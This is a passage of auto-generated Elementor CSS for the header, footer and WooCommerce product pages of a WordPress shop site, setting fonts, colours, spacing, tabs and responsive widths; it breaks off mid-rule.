0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-26967 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-26967 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-26967 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-26967 .elementor-element.elementor-element-e33c59f:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-container{max-width:1660px;min-height:100px;}.elementor-26967 .elementor-element.elementor-element-e33c59f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-f92fbb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26967 .elementor-element.elementor-element-2af5ee6 img{width:300px;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-d58cf00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-d58cf00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-21a4811{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-0cee4be{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26967 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-26967 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-2af5ee6 img{width:250px;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-21a4811{text-align:center;}}@media(min-width:768px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-26967 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-26967 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-26967 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-26967 .elementor-element.elementor-element-033182b{width:23%;}.elementor-26967 .elementor-element.elementor-element-f92fbb4{width:25%;}.elementor-26967 .elementor-element.elementor-element-d58cf00{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-26967 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-26967 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-26967 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-26967 .elementor-element.elementor-element-033182b{width:100%;}.elementor-26967 .elementor-element.elementor-element-f92fbb4{width:100%;}.elementor-26967 .elementor-element.elementor-element-d58cf00{width:100%;}}@media(max-width:767px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-26967 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-26967 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26967 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26617.css?ver=1757522656
body_size: 25997
content:
.elementor-26617 .elementor-element.elementor-element-445bee4a > .elementor-container{max-width:1600px;}.elementor-26617 .elementor-element.elementor-element-445bee4a{padding:20px 0px 0px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs{margin-left:-10px;}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs.pp-breadcrumbs-powerpack > li{margin-left:10px;}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){margin-left:10px;margin-right:10px;}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb, .elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb .pp-icon svg{fill:var( --e-global-color-9d5e310 );}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-link:hover, .elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a:hover{color:var( --e-global-color-secondary );}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-link:hover .pp-icon svg{fill:var( --e-global-color-secondary );}.elementor-26617 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-current{color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26617 .elementor-element.elementor-element-3a737311 .elementor-button{background-color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:oblique;fill:var( --e-global-color-9d5e310 );color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26617 .elementor-element.elementor-element-3a737311 .elementor-button:hover, .elementor-26617 .elementor-element.elementor-element-3a737311 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-3a737311 .elementor-button:hover svg, .elementor-26617 .elementor-element.elementor-element-3a737311 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-75854364 > .elementor-container{max-width:1600px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-product-gallery-slider.swiper-container-vertical{height:400px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;--space-between:10px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:150px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 150px);}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs{padding-left:10px;padding-right:10px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-26617 .elementor-element.elementor-element-7908a3f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26617 .elementor-element.elementor-element-3db9c3fc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26617 .elementor-element.elementor-element-337f1343 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26617 .elementor-element.elementor-element-337f1343 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-c5fe808{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:400;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26617 .elementor-element.elementor-element-32d4b464{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-12e8b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26617 .elementor-element.elementor-element-3d1ff31a{width:100%;max-width:100%;text-align:left;}.elementor-26617 .elementor-element.elementor-element-3d1ff31a > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-26617 .elementor-element.elementor-element-3d1ff31a .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:28px;font-weight:600;}.elementor-26617 .elementor-element.elementor-element-7f71a0ec{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:10px;font-weight:400;font-style:oblique;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26617 .elementor-element.elementor-element-211d39a7 .cart button, .elementor-26617 .elementor-element.elementor-element-211d39a7 .cart .button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;border-radius:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-26617 .elementor-element.elementor-element-211d39a7 .cart button:hover, .elementor-26617 .elementor-element.elementor-element-211d39a7 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-211d39a7 .quantity .qty{font-family:"Helvetica", Sans-serif;border-radius:0px 0px 0px 0px;color:var( --e-global-color-9d5e310 );border-color:var( --e-global-color-9d5e310 );transition:all 0.2s;}.woocommerce .elementor-26617 .elementor-element.elementor-element-211d39a7 form.cart table.variations label{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.woocommerce .elementor-26617 .elementor-element.elementor-element-211d39a7 form.cart table.variations td.value select, .woocommerce .elementor-26617 .elementor-element.elementor-element-211d39a7 form.cart table.variations td.value:before{background-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2912b6be .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-26617 .elementor-element.elementor-element-2b5b6af2 > .elementor-container{max-width:1600px;}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-wrapper.at-horizontal, .elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs .pp-advanced-tabs-content-wrapper .pp-tab-responsive.pp-advanced-tabs-title{justify-content:flex-start;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-horizontal .pp-advanced-tabs-title:first-child{margin-left:0px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-horizontal .pp-advanced-tabs-title:not(:last-child){margin-right:15px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-horizontal-content .pp-advanced-tabs-title:not(:first-child){margin-top:15px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-vertical .pp-advanced-tabs-title:not(:last-child){margin-bottom:15px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-wrapper, .elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-6 .pp-advanced-tabs-title.pp-tab-responsive{background-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-icon{font-size:15px;color:#808080;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-icon-img img{width:30px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title{padding:7px 15px 7px 15px;background-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title svg{fill:#808080;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active .pp-icon{color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active svg{fill:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover .pp-icon{color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover svg{fill:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-tab-active .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active{background-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover{background-color:#FFFFFF;border-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-1 .at-horizontal .pp-tab-active:after{border-top-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-1 .at-vertical .pp-tab-active:after{border-left-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-6 .pp-advanced-tabs-title.pp-tab-active:after{background-color:#FFFFFF;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-tab-active, .elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-custom .pp-advanced-tabs-title.pp-tab-active{border-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-2 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-2 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-3 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-style-3 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-content{text-align:start;color:#808080;font-family:"Helvetica", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );border-radius:0px 0px 0px 0px;padding:30px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-c318e25 > .elementor-container{max-width:1600px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26617 .elementor-element.elementor-element-d10685f img{height:370px;object-fit:cover;object-position:center center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26617 .elementor-element.elementor-element-bbefa9b .elementor-icon-box-wrapper{text-align:left;}.elementor-26617 .elementor-element.elementor-element-bbefa9b{--icon-box-icon-margin:15px;}.elementor-26617 .elementor-element.elementor-element-777431e{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26617 .elementor-element.elementor-element-f45a3fa{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-0ef3a91{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26617 .elementor-element.elementor-element-7b66c30{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-c5a6563{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26617 .elementor-element.elementor-element-71c72c2{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-7754fb8{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26617 .elementor-element.elementor-element-e08f53c{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-55290f0 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26617 .elementor-element.elementor-element-66812a9 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;font-style:oblique;}.elementor-26617 .elementor-element.elementor-element-581ea48{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-a52894e{text-align:right;}.elementor-26617 .elementor-element.elementor-element-a52894e img{width:100%;max-width:830px;height:250px;object-fit:cover;object-position:center center;}.elementor-26617 .elementor-element.elementor-element-22c4fe > .elementor-container{max-width:1440px;}.elementor-26617 .elementor-element.elementor-element-22c4fe{padding:60px 0px 40px 0px;}.elementor-26617 .elementor-element.elementor-element-158a4e99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26617 .elementor-element.elementor-element-7c171568 .elementor-icon-box-wrapper{text-align:left;}.elementor-26617 .elementor-element.elementor-element-7c171568{--icon-box-icon-margin:15px;}.elementor-26617 .elementor-element.elementor-element-11e9c9b2 > .elementor-container{max-width:1440px;}.elementor-26617 .elementor-element.elementor-element-6f9dc05a{--spacer-size:50px;}.elementor-26617 .elementor-element.elementor-element-5c4169ba > .elementor-container{max-width:1440px;}.elementor-26617 .elementor-element.elementor-element-1dae43e5 > .elementor-container{max-width:1200px;}.elementor-26617 .elementor-element.elementor-element-1dae43e5{padding:60px 0px 40px 0px;}.elementor-26617 .elementor-element.elementor-element-333ae802 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26617 .elementor-element.elementor-element-7fe2d48c{text-align:center;}.elementor-26617 .elementor-element.elementor-element-7fe2d48c .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );order:1;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-title, .elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-title a{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-title{margin:10px 0px 3px 0px;text-align:left;order:1;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-excerpt{text-align:left;order:1;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-badge{display:inline-flex;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products .jet-woo-products__item:hover .jet-woo-product-img-overlay{background-color:#8571404A;}.elementor-26617 .elementor-element.elementor-element-dd9819c .jet-woo-products__not-found{text-align:center;}@media(max-width:1024px){.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-tabs-responsive-tablet 